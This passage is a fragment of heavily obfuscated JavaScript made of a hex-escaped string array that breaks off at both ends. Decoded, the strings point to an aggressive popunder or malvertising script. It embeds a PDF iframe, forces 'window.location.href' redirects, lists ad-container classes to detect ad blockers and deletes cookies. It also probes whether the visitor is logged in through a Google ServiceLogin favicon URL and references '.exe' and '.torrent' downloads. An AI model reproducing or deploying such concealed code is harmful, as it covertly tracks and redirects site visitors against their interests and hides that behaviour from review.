\x51\x2b\x64\x58\x56\x70\x5a\x44\x70\x6d\x4f\x57\x4e\x6d\x5a\x47\x4a\x6c\x5a\x43\x31\x6b\x4d\x54\x51\x78\x4c\x54\x52\x6d\x59\x6a\x51\x74\x59\x57\x4d\x77\x59\x69\x31\x6d\x4f\x44\x6c\x6d\x4d\x57\x4e\x6d\x59\x6a\x6b\x31\x4e\x47\x55\x38\x4c\x33\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x77\x5a\x47\x59\x36\x55\x48\x4a\x76\x5a\x48\x56\x6a\x5a\x58\x49\x2b\x51\x57\x52\x76\x59\x6d\x55\x67\x51\x57\x4e\x79\x62\x32\x4a\x68\x64\x43\x42\x51\x63\x6d\x38\x67\x52\x45\x4d\x67\x4d\x54\x55\x75\x4d\x54\x59\x75\x4d\x6a\x41\x77\x4d\x7a\x6b\x38\x4c\x33\x42\x6b\x5a\x6a\x70\x51\x63\x6d\x39\x6b\x64\x57\x4e\x6c\x63\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x43\x39\x79\x5a\x47\x59\x36\x52\x47\x56\x7a\x59\x33\x4a\x70\x63\x48\x52\x70\x62\x32\x34\x2b\x43\x69\x41\x67\x49\x44\x77\x76\x63\x6d\x52\x6d\x4f\x6c\x4a\x45\x52\x6a\x34\x4b\x50\x43\x39\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x50\x44\x39\x34\x63\x47\x46\x6a\x61\x32\x56\x30\x49\x47\x56\x75\x5a\x44\x30\x69\x64\x79\x49\x2f\x50\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x30\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x5a\x70\x62\x48\x52\x6c\x63\x69\x39\x47\x62\x47\x46\x30\x5a\x55\x52\x6c\x59\x32\x39\x6b\x5a\x53\x39\x47\x61\x58\x4a\x7a\x64\x43\x41\x31\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4d\x43\x39\x4f\x49\x44\x45\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x34\x79\x4e\x46\x59\x77\x55\x4c\x43\x78\x30\x58\x66\x4f\x4c\x38\x30\x72\x55\x54\x44\x55\x39\x38\x35\x4d\x4b\x59\x34\x32\x4e\x41\x63\x4b\x42\x73\x58\x71\x68\x31\x51\x57\x70\x4f\x6f\x48\x4a\x4b\x61\x6e\x46\x74\x76\x5a\x41\x51\x51\x59\x41\x4f\x64\x72\x43\x39\x34\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4e\x53\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x54\x49\x77\x4c\x30\x34\x67\x4d\x53\x39\x55\x65\x58\x42\x6c\x4c\x30\x39\x69\x61\x6c\x4e\x30\x62\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6f\x7a\x4d\x51\x51\x71\x44\x4d\x42\x42\x47\x34\x61\x76\x4d\x54\x6c\x31\x55\x2f\x30\x6e\x4d\x74\x49\x6f\x49\x59\x72\x61\x46\x58\x69\x47\x61\x4c\x4c\x70\x78\x49\x4b\x54\x33\x74\x31\x41\x6f\x58\x58\x62\x2f\x33\x73\x63\x39\x67\x61\x61\x70\x57\x33\x4d\x4b\x35\x61\x6d\x48\x44\x79\x58\x56\x66\x6a\x52\x67\x67\x54\x50\x43\x31\x76\x58\x32\x64\x73\x47\x31\x41\x71\x72\x6d\x55\x32\x6d\x75\x6c\x36\x68\x62\x6f\x6d\x58\x50\x75\x6f\x56\x43\x6a\x36\x7a\x6b\x56\x32\x4c\x58\x73\x72\x51\x47\x73\x45\x50\x54\x33\x54\x58\x2b\x55\x73\x4c\x43\x44\x4f\x75\x47\x4c\x2f\x57\x65\x34\x6d\x74\x50\x66\x31\x6a\x7a\x66\x41\x6f\x77\x41\x47\x62\x5a\x4c\x44\x49\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x6d\x38\x67\x4d\x54\x51\x67\x4d\x43\x42\x53\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4e\x53\x39\x53\x62\x32\x39\x30\x49\x44\x45\x32\x49\x44\x41\x67\x55\x69\x39\x54\x61\x58\x70\x6c\x49\x44\x45\x31\x4c\x31\x52\x35\x63\x47\x55\x76\x57\x46\x4a\x6c\x5a\x69\x39\x58\x57\x7a\x45\x67\x4d\x69\x41\x78\x58\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x69\x41\x41\x49\x6d\x52\x70\x59\x45\x42\x69\x59\x47\x78\x6c\x74\x41\x67\x76\x6b\x6d\x6b\x4f\x41\x35\x42\x4f\x4c\x32\x67\x59\x69\x72\x51\x4e\x6c\x58\x4a\x34\x45\x73\x42\x67\x5a\x47\x47\x4d\x48\x34\x44\x34\x58\x4c\x42\x4f\x49\x79\x4d\x67\x41\x45\x47\x41\x42\x49\x41\x41\x67\x6d\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x58\x4e\x30\x59\x58\x4a\x30\x65\x48\x4a\x6c\x5a\x67\x30\x4b\x4d\x54\x45\x32\x44\x51\x6f\x6c\x4a\x55\x56\x50\x52\x67\x30\x4b','\x65\x78\x73','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x2e\x74\x6f\x72\x72\x65\x6e\x74','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x62\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x62\x2e\x74\x79\x70\x65\x3d\x22\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x22\x3b\x62\x2e\x73\x72\x63\x3d\x22','\x34\x32\x39\x39\x38\x36\x58\x57\x47\x73\x7a\x77','\x4c\x41\x53\x54\x5f\x43\x4f\x52\x52\x45\x43\x54\x5f\x45\x56\x45\x4e\x54\x5f\x54\x49\x4d\x45','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x22','\x69\x73\x41\x64\x20\x63\x6f\x6e\x74\x65\x6e\x74\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x5f\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x33\x30\x30\x78\x32\x35\x30\x20\x69\x6e\x73\x65\x72\x74\x61\x64\x20\x68\x65\x61\x64\x65\x72\x2d\x61\x64\x2d\x77\x72\x61\x70\x70\x65\x72\x20\x68\x6f\x6d\x65\x41\x64\x20\x68\x6f\x6d\x65\x41\x64\x32\x20\x69\x66\x72\x61\x6d\x65\x2d\x61\x64\x73\x20\x69\x74\x65\x6d\x2d\x61\x64\x76\x65\x72\x74\x69\x73\x69\x6e\x67\x20\x6c\x65\x61\x64\x65\x72\x41\x64\x76\x65\x72\x74\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x41\x64\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x5f\x61\x64\x73\x20\x69\x64\x47\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x6f\x66\x66\x73\x65\x74\x4c\x65\x66\x74','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x6f\x73\x72','\x72\x6f\x6b\x75','\x73\x63\x72\x65\x65\x6e','\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a','\x6e\x61\x6d\x65','\x73\x70\x6c\x69\x74','\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37','\x3d\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x68\x75\x2c\x20\x30\x31\x20\x4a\x61\x6e\x20\x31\x39\x37\x30\x20\x30\x30\x3a\x30\x30\x3a\x30\x31\x20\x47\x4d\x54\x3b','\x3d\x28\x5b\x5e\x26\x5d\x2a\x29','\x6a\x77\x2d','\x75\x72\x6c\x5f\x70\x61\x72\x61\x6d\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65','\x6f\x6e\x70\x72\x6f\x70\x65\x72\x74\x79\x63\x68\x61\x6e\x67\x65','\x63\x74\x63','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x61\x62\x74','\x78\x2d\x61\x75\x74\x68\x2d\x69\x20\x65\x72\x72\x6f\x72\x3a\x20','\x31\x30\x34\x56\x43\x46\x69\x57\x66','\x69\x66\x72\x61\x6d\x65','\x63\x68\x69\x6c\x64\x45\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x2f\x3f\x74\x69\x64\x3d','\x2e\x7b\x31\x2c\x31\x39\x30\x7d','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x62\x6c\x75\x72','\x31\x64\x6d\x63\x68\x73\x72','\x26\x69\x6a\x70\x6e\x3d\x31','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x79\x6f\x75\x74\x75\x62\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x79\x6f\x75\x74\x75\x62\x65','\x6f\x62\x6a\x65\x63\x74','\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e\x3d\x79\x65\x73','\x6e\x6f\x64\x65\x4e\x61\x6d\x65','\x62\x6f\x64\x79','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x63','\x2e\x65\x78\x65','\x